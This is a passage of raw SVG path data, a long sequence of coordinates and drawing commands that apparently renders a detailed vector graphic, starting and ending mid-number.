.21.44ZM13.9,105c-.3.19-.54.35-.63.67.18.14.33.28.49.41l.51.33.26-.25L13.9,105ZM156,95.61c.11,0,.25,0,.29-.09.28-.48.78-.83.86-1.48-1,.29-1.13.55-1.15,1.57Zm-24.47,20.62c.07-.52.13-1,.19-1.44-.48-.05-.55.35-.79.5,0,.27,0,.51,0,.77l.64.17Zm-8.11,6.37c.05-.21.08-.37.11-.51l-.23-.32c.06-.16.1-.29.18-.54l-.85.66c0,.24,0,.48-.06.79l.85-.08ZM84.21,140.27c-.16-.19-.25-.38-.4-.45-.57-.27-1.16-.5-1.75-.74,0,0,0,0-.08,0a3.45,3.45,0,0,0,2.23,1.14ZM7.59,102.17l.92,1,.47-.45-.86-.88-.53.33Zm7.25,6.73a2.89,2.89,0,0,0-1.19-1.55l-.4.3a7.5,7.5,0,0,0,1.59,1.25Zm119.9,3.32a1,1,0,0,0,.88-.06,2.27,2.27,0,0,0,.07-1.24c-.29.55-1,.6-.95,1.3Zm-6.09,9.64c.64.08,1-.37.86-1.12-.68,0-.83.22-.86,1.12ZM160.16,24.1c-.38.33-.88.44-1.18.87.05.15.09.31.16.55.37-.31.71-.57,1-.85s.15-.33,0-.57ZM66,129.12a7.1,7.1,0,0,0-.11-2s-.1,0-.15-.05a3.83,3.83,0,0,0,0,2.06l.29,0Zm76-79.66a8.12,8.12,0,0,0-.87-3.45,19,19,0,0,0,.87,3.45Zm-3.25,57.73c-.07,0-.11,0-.14,0a1.93,1.93,0,0,0-1,1.12c0,.1,0,.2,0,.45.47-.55,1.2-.72,1.1-1.53ZM159,89.76c0-.41.27-.72.11-1.11l-.64.18a1.26,1.26,0,0,0,0,1.09l.56-.16Zm1.51-3.06-.71.2c-.07.44-.13.83-.19,1.29l.56-.16c.11-.41.21-.8.34-1.33Zm-2.21-59.5-.12-.07a12.67,12.67,0,0,0-.95.84,1.07,1.07,0,0,0-.15,1c.46-.55.84-1,1.21-1.46,0-.06,0-.17,0-.26Zm-4.1,67.41c0,.49-.25.89-.06,1.34l.39,0a3.61,3.61,0,0,0,.3-1.37l-.63.08Zm-131.71,19,1.23.69a1.64,1.64,0,0,0-1.51-1.38c.08.21.17.42.28.69ZM170.86,18.51l1.4-.83c0-.13.07-.29.14-.55a5.41,5.41,0,0,0-1.43.81.49.49,0,0,0-.11.57ZM129,120.33c.53-.26,1-.56,1-1.22-.75-.1-1.09.32-1,1.22ZM24.06,113.94c.17.86,1,.91,1.56,1.25a2,2,0,0,0-1.56-1.25Zm117.08-5.16a1.78,1.78,0,0,0-.26,1.28c.39-.39.78-.79,1.16-1.19a.47.47,0,0,0,0-.1Zm.74-78.95c.49.12.79-.11,1.69-1.22l-.42-.18-1.27,1.4ZM26.18,115l-.12.12c.11.23.18.52.36.65a3.44,3.44,0,0,0,.88.35.92.92,0,0,0,.12-.21,1.62,1.62,0,0,0,.06-.27l-1.3-.64Zm107.72,3.58c-.54.1-.83.56-.84,1.34.28,0,.57,0,.78-.25-.19-.37.17-.69.06-1.09Zm27.58-35.52.74-.21c0-.37.06-.72.1-1.14l-.64.14c-.06.38-.12.74-.2,1.21ZM149.53,100l.77-.22c.08-.32.15-.61.23-1l-.81,0c-.06.37-.11.7-.19,1.14ZM5.6,99.75l1,1.19L7,100.6c-.41-.36-.6-.88-1.11-1.13l-.26.28Zm55.81,31.42c0,.05,0,.1,0,.15l1,.36,1.16-.52a1.37,1.37,0,0,0-.91,0,.75.75,0,0,1-.77-.15l-.41.19ZM140.94,29.94c-.09,0-.16-.09-.18-.08-.5.43-1,.85-1.47,1.29a2.16,2.16,0,0,0-.25.4,6.58,6.58,0,0,0,1.9-1.61Zm-10.25,90.32c.1-.45.18-.85.28-1.34l-.63.11c-.07.46-.13.85-.19,1.29l.54-.06Zm24.29-93c-.23.37-.71.44-.85.92l.37.38a3.47,3.47,0,0,0,.87-1l-.39-.3Zm5.9,59.32a3.15,3.15,0,0,0-.29,1.3l.52-.14a3.66,3.66,0,0,0,.23-1.26l-.46.1Zm-29.4,35a2.14,2.14,0,0,0,1.14-.73l-.27-.54-.43.15c-.14.36-.27.67-.44,1.12Zm5.28-86.67A7,7,0,0,0,138,33.78c-.29-.24-.51-.07-.69.06-.33.24-.62.53-1,.82l.37.26ZM98.68,138.17c-.65.25-1.29-.07-1.94,0a.54.54,0,0,0,.6.4c.33,0,.67.05,1,.05a2.26,2.26,0,0,0,.44-.08s0,0,.08-.11l-.18-.29ZM64.32,127.35c-.22.14-.28.22-.27.42,0,.47,0,.94,0,1.41a3.24,3.24,0,0,0,.07.39.85.85,0,0,0,.19-.06.25.25,0,0,0,.08-.15,6.49,6.49,0,0,0-.12-2Zm93.75-40.53a1.3,1.3,0,0,0,0-1.09,2.74,2.74,0,0,0-1,1.27l1-.18Zm-12.81,13.72.91-.16c.18-.69.18-.7.07-1.08a2.68,2.68,0,0,0-1,1.24ZM12.05,106.69l.87.71.49-.34c-.31-.34-.5-.71-1-.72l-.37.35Zm106,18.26-.67.42.13.62-.14.4.54-.08a2,2,0,0,0,.14-1.36ZM157.83,26a1,1,0,0,0-.22.08,6.1,6.1,0,0,0-.46.41c-.26.27-.25.41.09.75l.85-.75-.26-.49ZM138.31,112c.65,0,.87-.29.75-1.15l-.6.09c-.05.39-.1.7-.15,1.06Zm-42,26.51.06-.12c-.06-.09-.1-.24-.18-.26-.46-.13-.93-.22-1.5-.35.09.26.15.41.21.58l1.41.15ZM160.56,12.54a1.85,1.85,0,0,0-.83.89c.2,0,.39.1.51,0a2.18,2.18,0,0,0,.91-.76l-.59-.17ZM148,98.57a3,3,0,0,0,.07-1.12c-.38.45-.9.64-1.06,1.26l1-.14ZM121.67,126a1.89,1.89,0,0,0,.15-1.12,3.57,3.57,0,0,0-1.09,1.19l.94-.07Zm-8.27,5.81a.87.87,0,0,0,.79-1.08c-.66-.05-.83.18-.79,1.08Zm31.09-30.53-.12-.07-.64.56c0,.23,0,.45-.06.76l.67-.11c0-.42.1-.78.15-1.14Zm-17.16,21.25a3.91,3.91,0,0,0-.22,1.11c.49-.32,1-.55.9-1.22l-.68.11Zm9.8-10.11c-.28.6-.3.75-.15,1.18.3-.36.87-.5.78-1.16l-.63,0ZM9.26,104.08l.79.73.36-.62-.63-.62-.52.51Zm17.58,18.28c.24.53.43,1,.63,1.37a1.06,1.06,0,0,0,.65.52,4.51,4.51,0,0,0-.77-1.55c-.09-.14-.29-.2-.51-.34Zm33,9a3,3,0,0,0-.29-2.4,6.93,6.93,0,0,0,.29,2.4ZM121,128.86l-.71.07c-.1.37-.37.66-.14,1.06.44-.25.83-.49.85-1.13Zm40-42.73.59-.16a1.74,1.74,0,0,0,.16-1.06l-.56.11c-.06.34-.11.67-.19,1.11ZM61.37,128.2a8,8,0,0,1,.39,2.23c.07,0,.15-.05.15-.08a4.09,4.09,0,0,0,.05-.78,2.94,2.94,0,0,0-.3-1.44l-.29.07Zm78.13-19.56a3.1,3.1,0,0,0,.12-1.31c-.61.5-.88,1.07-.59,1.3Zm11.22-73.75c.2-.41.57-.63.65-1.06-.59-.11-.84.06-1,.69l.38.37ZM160.8,24.17c.4-.31.74-.54,1-.81.15-.12.24-.3-.07-.46l-1.11.82.13.45ZM159.53,84a2.83,2.83,0,0,0-.95,1,.89.89,0,0,0,.91-.09,1,1,0,0,0,0-.93Zm-4.36,10.46c-.07.42-.13.76-.2,1.17l.73-.43c0-.23.07-.51.12-.88l-.65.14Zm-5.08-.36c0,.18,0,.35.08.56,1-.86,1-1,1-1.44a4.43,4.43,0,0,0-1,.88Zm-2.12-61c-.31.58-.88.91-1.07,1.64.18,0,.28,0,.33-.1a8.32,8.32,0,0,0,1-1.36l-.28-.18ZM57.6,132.29l.18.05c0-.1.16-.2.15-.29a4.27,4.27,0,0,0-.56-2c.08.74.16,1.47.23,2.21Zm75.16-16c0,.41-.24.71-.06,1.08.33-.33.88-.46.76-1.12l-.7,0Zm30.35-98.12a.33.33,0,0,0-.52-.09c-.3.18-.62.35-1,.54L162,19a2.69,2.69,0,0,0,1.16-.77Zm-19.29,90.33a2.84,2.84,0,0,0-.39,1.3c.72-.61.84-.77,1-1.31Zm.38-81.26-.83.87.54.23.73-.75-.44-.35Zm10.05-2.74a2.34,2.34,0,0,0-.91.85l.43.21.81-.75-.33-.31Zm-20.54,92.93a.48.48,0,0,0,.66-.21,1.18,1.18,0,0,0,.15-1c-.32.42-.9.56-.81,1.22Zm8.95-89.25c-.21,0-.3,0-.34,0a5.25,5.25,0,0,0-1.21,1.28c.18.24.32.12.43,0,.35-.38.69-.78,1.12-1.27Zm-11,89.44.55-.07a1.94,1.94,0,0,0,.15-1.14c-.39.34-.88.53-.7,1.21ZM152.5,91.47a4,4,0,0,0-.9,1.28l.52,0c.17-.38.66-.61.38-1.26Zm-144.62,10-.73-.69-.39.46.69.7.43-.47Zm150.2-10c.32.1.43-.06.5-.27s.15-.6.25-1l-.6.12c0,.4-.1.77-.15,1.14Zm-9.55-68.18.75.1a1.79,1.79,0,0,0,.65-.66l-.58-.19-.82.75Zm11.85-.1a4.39,4.39,0,0,0,1.27-1l-.26-.26-1.15,1,.14.27Zm-8.75,10.32a2.55,2.55,0,0,0,.75-1l-.26-.22-.86.85.37.38Zm-15.2,74.34c0,.3,0,.52,0,.76.69-.41.86-.78.59-1.27l-.6.51ZM159.65,14c-.23-.21-.42-.25-.6-.09s-.53.56-.8.84c.18.09.33.13.41.07.34-.25.65-.53,1-.82ZM155,24.5l.82-.74-.41-.36c-.28.25-.53.48-.83.73.16.14.26.24.42.37Zm23.25-13.3.17.45a1.46,1.46,0,0,0,1-.64l-.21-.37-.92.56ZM136,117.23c.16,0,.3,0,.35-.09a2,2,0,0,0,.46-1.11c-.45,0-.53,0-.61.32s-.12.52-.2.88Zm13.73-80-.4.68.69.51.25-.58-.54-.61ZM135,110.18l.13.06a1.91,1.91,0,0,0,.78-1.07l-.84.06c0,.34,0,.65-.07,1Zm-11.51,19.18a1.63,1.63,0,0,0,1-1,1.69,1.69,0,0,0-.73.11c-.14.27-.4.52-.23.9ZM157.14,16.28c.28-.38.69-.6.88-1-.36,0-.69.15-1.35.8l.47.24ZM62.53,130.19a6.51,6.51,0,0,0-.05-2.16c0-.06-.09-.09-.16-.15s-.1.13-.1.17c.05.69.11,1.38.17,2.07,0,0,.06,0,.14.07ZM165,19.54l.24.46,1.08-.68-.2-.38-1.12.6ZM162.06,22l1-.72c-.09-.14-.14-.25-.21-.37a2.38,2.38,0,0,0-1,.79l.22.3Zm1.76-12.1c.6.23.86.1,1.35-.63l-.31-.2-.62.45-.42.38ZM78.26,138c-.17-.55-.53-.75-1.5-.87.32.66,1,.56,1.5.87ZM117,129.4c.05.21-.12.46.05.74.33-.32.77-.51.69-1.06-.34-.13-.54,0-.74.32Zm23.46-81.84a2.06,2.06,0,0,0,.48,2.06c-.13-.61-.24-1.18-.36-1.75,0-.1-.08-.2-.12-.31Zm8.13,48.83a2.12,2.12,0,0,0,1-1.13c-.36-.08-.56.16-.77.37a.63.63,0,0,0-.21.76Zm28.29-81.71c-.53-.06-.64.16-1,.61,0,.06,0,.19,0,.33l.89-.4c0-.17.05-.34.08-.54Zm-.19-5.82.74-.63a1,1,0,0,0-1.28.18c.15.14.31.26.54.45Zm-33.55,98a4.46,4.46,0,0,0-.19,1.13,1.21,1.21,0,0,0,.75-1.21l-.56.08Zm-12,13.18c.56-.21.69-.41.75-1.15l-.56,0c-.07.39-.13.73-.19,1.1Zm3.31-1.57c-.07.25-.15.5-.22.75,0,0,0,.07,0,.1.53-.11.74-.34.84-1-.24-.1-.42.09-.65.14Zm-10.54,7.68-.73.15c0,.32-.08.61-.14,1,.48-.3.85-.52.87-1.14ZM149.82,38.6l-.8-.23-.25.52c.21.16.39.31.59.48l.46-.77Zm-19.73,83.56c-.71.06-.61.6-.79.92a.86.86,0,0,0,0,.35l.43-.07.4-1.2Zm16.29-15.82-.77.15c-.08.37-.15.7-.23,1l.11.06c.26-.4.75-.6.89-1.25ZM129.48,115a3.46,3.46,0,0,0-1,.88c-.09.11-.18.26.06.39l.94-.78V115ZM177,12.25l.37.32.76-.56-.45-.33c-.27.16-.58.19-.68.57Zm3.33.11a1,1,0,0,0,0,.79l.66-.35c0-.27.1-.52-.1-.75l-.53.31ZM140.92,39.23l-.09.13.6.75c.37-.26.37-.26.47-.74l-1-.14Zm-2.65,75.09c-.68.34-1,.9-.7,1.18l.32,0c.13-.39.26-.77.38-1.15Zm-46,28.61a4,4,0,0,0-2.17-.63,5.29,5.29,0,0,0,2.17.63Zm40-30.39.68-.12c0-.32,0-.6.05-.94-.6.39-.71.54-.73,1.06ZM149.73,35.1c-.12.3-.21.53-.34.82L150,36l.45-.8-.69-.08ZM122.5,127.72a.85.85,0,0,0-.86.06l-.16.55c.6.09.79,0,1-.61Zm3.55-5a2.13,2.13,0,0,0-1.15.9c0,.08,0,.19,0,.38.43-.42.94-.64,1.11-1.28Zm11.74-16a.57.57,0,0,0,.78-.15.65.65,0,0,0,.14-.82,3.85,3.85,0,0,0-.92,1ZM111.14,137c-.08.29-.14.54-.21.8.65,0,.82-.2.75-.91l-.54.11Zm12.19-14.11-.86,0c0,.35-.17.61-.06,1,.32-.34.77-.46.92-1Zm36.5-33.34c.06-.37.11-.7.17-1.08l-.47.13a1.34,1.34,0,0,0-.1,1l.4-.07ZM145.33,36.7a4.5,4.5,0,0,0-.72,1.19L145,38c.09-.25.15-.45.2-.61l.51-.5-.36-.23Zm-14.58,79.8c0,.35-.25.62-.06,1,.39-.23.72-.47.68-1l-.62.06ZM177.06,10.06c-.82.59-.88.65-1,1.08a3.36,3.36,0,0,0,1.28-.84c-.13-.1-.2-.17-.28-.24ZM116.68,132l-.14.89.58-.09c0-.29.1-.55.16-.86l-.6.06Zm-.81,1.91c0-.15.06-.25.07-.36a1.23,1.23,0,0,0,0-.2c-.68-.08-.81,0-.88.55ZM175.43,10.27l0,.15c.08,0,.19.07.25,0a2.69,2.69,0,0,0,1-.85c-.15,0-.27-.09-.33-.06-.34.23-.66.48-1,.72ZM86.54,141.14a2.6,2.6,0,0,0-1.59-.76c.4.59,1,.63,1.59.76Zm54.8-35.37-.15-.08-.83.93a.9.9,0,0,0,.88-.07c0-.26.07-.52.1-.78Zm-19.22,19.78a3,3,0,0,0,1-1l-.91,0c0,.3-.07.56-.12,1Zm26.67-85.28a.4.4,0,0,0,.2-.55.44.44,0,0,0-.52-.31c-.09.17-.2.35-.33.58l.65.28Zm26.43-29.5c-.12,0-.21-.11-.25-.09a4.32,4.32,0,0,0-1.25.83c.16,0,.28.11.34.08a3.25,3.25,0,0,0,1.16-.82ZM85.55,139.54a5.6,5.6,0,0,0-1.9-.71,3,3,0,0,0,1.9.71ZM152.69,30.62c-.18-.15-.29-.24-.44-.38l-.59.85.36.24.67-.71Zm-7.19,18c-.29-.24-.52-.39-.88-.19l.35,1,.53-.79ZM156.19,23.4c.63-.5.63-.5.78-.83-.33-.26-.49.07-.7.2a2.74,2.74,0,0,0-.41.37l.33.26Zm-37,103.21a.66.66,0,0,0-.71.1c0,.25,0,.5,0,.83.39-.24.69-.45.74-.93Zm-92.06-3.07c-.19-.43-.38-.86-.62-1.37l-.35-.19a3,3,0,0,0,1,1.56Zm123.68-22.25a.69.69,0,0,1,.05.13l.65-.12c0-.33.26-.58.12-1a3.29,3.29,0,0,0-.82.94Zm-35.23,28-.17-.07c-.26.29-.61.52-.56,1l.55.09c.06-.37.12-.71.18-1.05ZM147.87,105c0-.18,0-.36.08-.56-.67.39-.81.6-.78,1.27l.7-.71Zm-84.24,22.5h-.15c0,.73,0,1.46.06,2.19a.84.84,0,0,0,.05.2,6.91,6.91,0,0,0,0-2.4Zm49.56,8.27c-.68,0-.88.25-.81.81l.56-.1c.08-.23.15-.44.25-.71Zm49.42-51.4a2.66,2.66,0,0,0,.14-1.25c-.13,0-.26.06-.29.11a2.33,2.33,0,0,0-.19,1.12l.34,0ZM120,127.47a1.18,1.18,0,0,0,.07-.86c-.61.4-.61.4-.65,1l.58-.11Zm43-48A1.94,1.94,0,0,0,163.3,78a1.85,1.85,0,0,0-.36,1.52Zm-57.9,64c-.06.19-.11.36-.2.62l.6-.12c.14-.24.33-.42.28-.73l-.68.23Zm7.22-11.23a1.84,1.84,0,0,0-.09,1c.31-.3.71-.46.63-1l-.54,0ZM145.68,26.51l-.55-.15-.62.6.5.24.67-.69Zm8.93-.32.72-.73-.31-.23c-.27.23-.58.37-.71.75l.3.21Zm5.78-1a2.61,2.61,0,0,0-1.06.88s0,.13,0,.2c.89-.54,1.06-.72,1-1.08ZM14.65,104.07a2.15,2.15,0,0,0-1.06-.56c.16.37.29.64.44,1l.62-.43Zm123.7,11.13.11.07.48-.45c.25-.24.25-.28,0-.69-.52.2-.44.7-.6,1.07Zm21.82-95.26a1.71,1.71,0,0,0,1.32-.68l-.26-.25-1.06.93Zm-11.53,20.7-.71-.23-.2.47.57.46.34-.7Zm13.78,45.07c.05-.33.11-.65.17-1l-.43.14c0,.34-.27.63-.15,1l.41-.12ZM128.5,124l-.47.14c0,.44-.48.72-.28,1.29a3.39,3.39,0,0,0,.75-1.43Zm24.91-96.52.76-.82-.37-.26-.67.89.28.19Zm24.93-13.9-.88.74c.23.23.41.33.64.17s.32-.48.24-.91ZM147,42.16l-.2.4a.94.94,0,0,0,.79.34c.06-.13.12-.26.19-.43l-.78-.31ZM87.31,141.34a6.89,6.89,0,0,0,2.12.75,4.8,4.8,0,0,0-2.12-.75Zm48-25.68.09.15.65-.19c.05-.23.1-.48.16-.72l-.13-.07-.77.83Zm13.46-80.8-.37.66.41.26a1.66,1.66,0,0,0,.47-.87l-.51,0Zm27.82-20.62c-.06-.25-.24-.26-.47-.29l-.62.48.29.31.8-.5ZM146.18,47.57l-.69-.28c-.29.45-.17.69.37.77.09-.13.19-.28.32-.49Zm8.6,49.75a1.8,1.8,0,0,0,.58-1.15c-.56.13-.67.34-.58,1.15Zm-31.13,22.62a1.76,1.76,0,0,0-.86.84c.61.09.86-.14.86-.84Zm-2.41,2.34c.69-.27,1-.6.94-1-.57.26-.91.62-.94,1ZM181.86,11.12l-.57.6.55.49a1,1,0,0,0,0-1.09ZM58.12,129.51a2.41,2.41,0,0,0,.28,1.81,4.2,4.2,0,0,0-.28-1.81Zm70.16-11.92,0,.13.66,0a1.06,1.06,0,0,0,.13-.86l-.83.71Zm4.81-3a.86.86,0,0,0,0,.78c.27-.26.63-.36.79-.79Zm40.52-98.1c-.69.12-.83.28-.66.76.68-.31.72-.34.66-.76Zm-41.47,97.94.63-.12a1.09,1.09,0,0,0,0-.83c-.24.31-.65.4-.62.95Zm-16.69,16.92a1.32,1.32,0,0,0,.91-.8l-.71.08c-.07.27-.14.5-.2.72Zm14.35-15.76.12.08c.22-.29.66-.37.71-.9l-.7.08c-.05.27-.09.51-.13.74Zm-2,2.58-.14-.06c-.24.22-.66.28-.62.81l.67,0c0-.27.06-.5.09-.72ZM10.45,103.1l.53.66.37-.28c-.17-.25-.32-.47-.49-.7l-.41.32ZM129.7,116.58c-.19.41-.19.41-.1.76a1.56,1.56,0,0,0,.79-.89l-.69.13Zm18.36-77.33-.79-.17c-.07.18-.14.33-.22.53l.7.19c.1-.16.17-.3.31-.55ZM56.57,132.79a5,5,0,0,0-.39-2.17,10.75,10.75,0,0,0,.39,2.17Zm123-122.43c.58.17.59.16,1-.42-.07-.08-.13-.18-.23-.31l-.79.73ZM165.72,9c.26-.18.48-.33.69-.49.05,0,.05-.14.08-.25a1.48,1.48,0,0,0-1.13.57l.36.17ZM63,127.93a4.89,4.89,0,0,0,.06,2.24,7.51,7.51,0,0,0-.06-2.24ZM155.7,25.05c.69-.44.75-.54.58-.88a1.44,1.44,0,0,0-.77.72l.19.16ZM118.89,127.9c-.6.11-.71.25-.63.74.51,0,.6-.08.63-.74ZM133.67,116c0-.3.07-.53.1-.83a2.09,2.09,0,0,0-.87.87l.77,0Zm-19.39,19.2c.06-.3.23-.54.13-.83-.5.17-.79.67-.54.9H114l.25-.07Zm61.36-122.1c.48.29.53.27.92-.21l-.24-.33-.68.54Zm-46.9,106.13c-.3-.06-.57-.16-.8.09,0,.2,0,.43,0,.65l.1,0,.75-.78Zm10.95-12.53a1.24,1.24,0,0,0,.1-.86c-.31.26-.68.39-.59.87a1.45,1.45,0,0,0,.28,0,.8.8,0,0,0,.21,0Zm-8.27,11.81c.6,0,.68-.05.61-.57-.55-.06-.66,0-.61.57Zm-4.4,7.31c-.61,0-.81.3-.63.88a1.28,1.28,0,0,0,.63-.88Zm26.43-93.72-.4.48c.1.24.18.45.29.73l.37-.47-.26-.74ZM110.68,135.81a1.58,1.58,0,0,0-.12.86c.13,0,.27,0,.33-.11a1.1,1.1,0,0,0,.24-.76Zm1.23-.61c0-.29.45-.37.37-.73l-.46,0c-.07.31-.14.6-.22.92.23,0,.43.08.65-.13l-.34-.08Zm19.25-13.55c0-.36.27-.62.18-1a1.49,1.49,0,0,0-.7,1l.52,0ZM172.33,16.5c-.55.07-.85.45-1.26.61-.07,0-.1.13-.18.23a2.29,2.29,0,0,0,1.44-.84Zm-7.66.58a2.91,2.91,0,0,0-1.29.71c.16,0,.26.07.32,0,.36-.2.76-.33,1-.75Zm-2.08,65.67c.38-.24.45-.59.31-1.22-.07,0-.18,0-.19.07a2.17,2.17,0,0,0-.12,1.15Zm-9.35-51.13c-.1-.16-.18-.29-.27-.46l-.57.54.36.43c.17-.18.29-.32.48-.51ZM125.65,118.7l.12.08.77-.64c-.37-.07-.61-.2-.87,0,0,.17,0,.35,0,.53Zm19.46-71.35c-.05-.36-.28-.34-.5-.34-.25.44-.24.48.1.82l.4-.48Zm3.06-9.66.63.15.31-.55c-.51-.25-.54-.24-.94.4Zm-27.39,93.78c-.11.24-.24.43-.13.71.22-.35.73-.41.87-.93l-.74.22Zm20.71-19.74c.08-.28.17-.55.25-.81l-.1-.06-1,.94.82-.07Zm18.38-88.35a1.9,1.9,0,0,0-1.11.87c.44-.2.91-.36,1.11-.87ZM163,79.61c-.11.2-.23.33-.21.41.08.33-.16.68.06,1a1.51,1.51,0,0,0,.15-1.43ZM145.32,39.89l.59.5.32-.59-.72-.23c-.08.15-.16.27-.19.32ZM166.58,19a1.21,1.21,0,0,0,.84-.44c.05,0,0-.17,0-.26a1,1,0,0,0-.81.35c-.06.05,0,.19-.07.35ZM88.21,140.58c-1-.65-1.54-.82-2-.72l2,.72Zm18.73,2.06c-.67.32-.74.43-.72,1l.47-.31c.08-.22.15-.43.25-.73Zm11.56-12.18c-.63.37-.85.76-.59,1l.34-.08.25-.93ZM157.93,23l.84-.73c-.3-.26-.48-.09-.63.06s-.43.26-.21.67Zm-36.1,104.29.06.13.73-.1c0-.25.17-.43,0-.66l-.79.63ZM150.34,101c.42-.24.56-.61.87-1l-.7.2c0,.25-.1.49-.17.81ZM131,118.62c0-.22,0-.41.05-.59-.29-.11-.48-.07-.56.17a1.61,1.61,0,0,0,0,.46l.54,0Zm25.3-92c-.36-.3-.36-.3-.85.3l.29.3.56-.6Zm-21.72,83.28-.11,0-.65.68.73.14c0-.31,0-.54,0-.78Zm-7.11,14.71-.12-.07a1.9,1.9,0,0,0-.66.84s0,.06.07.11l.43-.12c.09-.26.18-.51.28-.76ZM10.09,102.88l.55-.49a1.51,1.51,0,0,0-.07-.26,1.06,1.06,0,0,0-.15-.15c-.56.45-.56.45-.33.9Zm131,7.31a.86.86,0,0,0,1-1l-1,1Zm-39.53,34.25a2.82,2.82,0,0,0,1.51-.14c-.32-.24-.42-.23-1.51.14Zm14.65-16.72c.61-.24.69-.38.55-.88a.86.86,0,0,0-.55.88Zm35.57-98.86.1.09,1-1.07s0-.11-.06-.21a4.35,4.35,0,0,0-1.05,1.19Zm-4,68.33c-.76,0-.89.13-.77.82l.77-.82Zm-20.27,22.64-.15-.08a6.64,6.64,0,0,0-.51.55s0,.17,0,.3l.52,0,.13-.72Zm-14,14.61c-.74-.06-.91.12-.79.78l.79-.78Zm-2.4,1.07a.88.88,0,0,0,.26-.87c-.51.35-.64.53-.55.78l.29.09Zm54.6-118.2a2,2,0,0,0,1.15-.72,1.5,1.5,0,0,0-1.15.72ZM126.37,122.14c.64.16.84-.09.72-.76l-.72.76Zm20.55-81-.65-.28c-.08.15-.13.27-.22.45l.64.28c.08-.17.14-.28.23-.45Zm-43.4,102.82c.22.29.4.35.67.26a.38.38,0,0,0,.26-.49l-.57.1a2,2,0,0,0-.36.13ZM57,131.94c.11-.91,0-1.51-.33-1.74.11.61.22,1.17.33,1.74Zm72.17-13.14A1.5,1.5,0,0,0,130,118h-.66c0,.11-.07.18-.08.25s0,.29,0,.53ZM175.72,11.37a1.85,1.85,0,0,0-1.36.83,3.27,3.27,0,0,0,1.36-.83ZM132.91,113l-.07-.15-.58,0-.15.83.8-.72Zm-14.06,18.18a1.39,1.39,0,0,0,.73-.69h-.64c-.11.24-.25.42-.09.69ZM179.56,11.68l-.64.53.31.31.47-.33c0-.17-.08-.3-.14-.51Zm-5.94,4.42c0-.17-.06-.29-.1-.5-.28.29-.64.34-.79.72.34.07.55-.17.89-.22Zm-25,87.54c.72,0,.94-.32.71-.85l-.71.85ZM163.38,22c-.62.16-.7.19-.91.48-.05.06,0,.17-.08.35a2.55,2.55,0,0,0,1-.83ZM114.64,128.29c-.57-.15-.74,0-.83.49.44.14.58-.19.83-.49Zm-6.17,8.51a3.16,3.16,0,0,0,.2-1c-.39.07-.44.17-.47.91l.09.05a.61.61,0,0,0,.18,0ZM169.22,6.65a1.23,1.23,0,0,0-1.1.51,1.28,1.28,0,0,0,1.1-.51ZM125.84,126.88a2.13,2.13,0,0,0,.15-.82c-.5.32-.69.67-.48.88l.33-.06Zm31-102.95c.66-.5.66-.5.56-.84a1.61,1.61,0,0,0-.76.72l.2.12ZM138.1,113.45c.28-.23.73-.36.63-.91a1,1,0,0,0-.63.91Zm-18.36,15.93-.12-.06a1.7,1.7,0,0,0-.63.71h.63q.06-.36.12-.66Zm-58.69-.52c0,.2,0,.4,0,.6s0,.42,0,.63-.13.38.14.6a3.84,3.84,0,0,0-.17-1.83Zm85.56-84.25c-.28-.17-.5-.31-.78-.21,0,.38,0,.38.57.52l.21-.31Zm-1.86-3.37c-.07.17-.12.31-.18.48l.59.23c.06-.2.1-.34.16-.5l-.57-.21ZM112.61,130c.34-.17.62-.3.69-.74l-.65.11c0,.22,0,.39,0,.63ZM169.24,18.29a1.75,1.75,0,0,0-1.26.89c.46-.33,1-.39,1.26-.89ZM118,130.12c.38-.26.73-.42.59-1-.21.38-.65.46-.59,1Zm-.49.51a.46.46,0,0,0-.65.14.36.36,0,0,0,0,.52l.64-.66Zm-3.7,2.49c0-.24.13-.45,0-.68a1.21,1.21,0,0,0-.65.77l.64-.09ZM156.28,28.3c.26-.39.52-.64.21-1l-.39.42c.06.18.1.34.18.62Zm-30.15,95.5.43,0a1.22,1.22,0,0,0,.17-.82c-.31.22-.58.39-.6.8Zm-10.93,3.85c.49-.09.63-.28.54-.75-.35.15-.59.33-.54.75ZM132,38.08l-.52.36a.85.85,0,0,0,1.07-.16l-.55-.2Zm15.08-.67.38.25.42-.66-.64,0-.16.45Zm-21.84,81.68c0-.21,0-.37,0-.54-.52.23-.52.23-.69.67l.68-.13Zm17.61-74.44a2,2,0,0,0,.49,1.42,3.93,3.93,0,0,0-.49-1.42Zm-33.45,93.18c.44-.08.53-.24.44-.79-.35.07-.38.12-.44.79ZM181.69,9.14c-.18-.12-.28-.23-.38-.23s-.38.13-.44.4l.26.28.56-.45ZM122.47,130a.63.63,0,0,0-.13.68c.15-.3.58-.33.68-.76l-.55.08Zm-5.42-1.37.12.09.63-.56a.76.76,0,0,0,0-.11h-.6c0,.23-.08.41-.11.58Zm20-12a1.09,1.09,0,0,0,.7-.76l-.49.11c-.07.23-.14.44-.21.65ZM178.9,13.22v.13l.64.28c.17-.36.17-.36-.22-.61l-.42.2ZM127.28,116.73c0,.24-.06.44-.09.73.36-.22.62-.37.7-.75l-.61,0Zm19.16-78.37.51.15c.14-.17.25-.29.37-.42-.56-.22-.58-.21-.88.27ZM118,126.86c-.3.28-.6.4-.71.76a.75.75,0,0,0,.68-.07c0-.2,0-.39,0-.69Zm18.29-16.43,0,.15h.6c0-.24,0-.41,0-.58l-.12-.06-.54.5ZM99.74,142.87c.25-.07.48-.06.5-.38a.9.9,0,0,0-.77,0l.27.4Zm63.09-57.48.1,0c.17-.28.5-.47.47-.92l-.39,0c-.06.29-.12.56-.18.82Zm-47.13,42.8c-.51-.05-.65.11-.58.62.29-.12.57-.24.58-.62Zm43.35-44.67.06.07.56-.15a.86.86,0,0,0-.07-.66l-.55.74ZM139.24,105v.61l.1,0,.56-.58a.54.54,0,0,1-.05-.11l-.61,0Zm8-63.28c.29.12.47.32.76.25-.06-.32-.16-.56-.53-.63l-.23.38Zm14.56,45.37a1.32,1.32,0,0,0,.48-.87c-.48.13-.51.19-.48.87Zm-31,26.75-.14-.07-.57.61.06.11.6-.07c0-.23,0-.4.05-.58Zm19.17-92.66c-.53.06-.72.36-1,.75a1.39,1.39,0,0,0,1-.75Zm-4.13,22.07-.58-.2c-.13.47-.07.54.44.58a1,1,0,0,0,.09-.13c0-.06,0-.11,0-.25Zm32.09-29.87c-.25-.37-.26-.37-.7,0l.11.41.59-.38Zm-33,93.29c-.6-.11-.72,0-.68.67l.68-.67Zm-5.62,7.06c.2-.42.2-.42.1-.69-.36.24-.56.55-.42.7Zm22.57-94a1.71,1.71,0,0,0-1.08.65c.4,0,.41,0,1.08-.65Zm8-.79.69-.38-.27-.29c-.19.19-.59.15-.42.67Zm-19.7,83c-.06.24-.2.45,0,.79.12-.39.49-.52.53-.94l-.52.15Zm-3